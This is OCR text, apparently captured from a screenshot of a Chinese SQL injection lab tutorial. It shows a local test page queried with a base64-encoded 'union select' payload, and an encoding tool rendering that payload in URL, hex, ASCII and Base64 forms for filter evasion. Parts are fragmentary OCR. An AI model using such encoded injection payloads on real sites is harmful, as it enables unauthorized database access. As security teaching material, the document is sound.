 nessus_百度搜索
Nessus漏洞扫描教程之安
127.0.0.1/test/sqlin/
127.0.0.1/test/sqlin/mysql/?x=MSB1bmlvbiBzZWxlY3QgMSwyLDMsNA==
用户ID：1
文章标题:??sql????
文章内容：
用户ID：1
文章标题:2
文章内容：
当前执行的sql语句：select * from news where id=1 union sele
转换工具 by zj1244[小葵]
要转的:
1 union select database,2,3,4
给我转!
URL格式
%31%20%75%6E%69%6F%6E%20%73%65%6C%65%63%74%20%31%2C%32%2C%33%2C%34
还原
SQL_En:
0x3100200075006E0069006F006E002000730065006C00650063007400200031002C0032002C0
033002C003400
还原
Hex:
0x3120756E696F6E2073656C65637420312C322C332C34
还原
Asc:
49 32 117 110 105 111 110 32 115 101 108 101 99 116 32 49 44 50 44 51 44 52
单个还原
MD5_32:
C3FA431D5B07FC5D96B3D5D13D724BA4
MD5_16:
5B07FC5D96B3D5D1
Base64:
MSB1bmlvbiBzZWxlY3QgMSwyLDMsNA==
解密
Base64
解密Base64:
1
密注入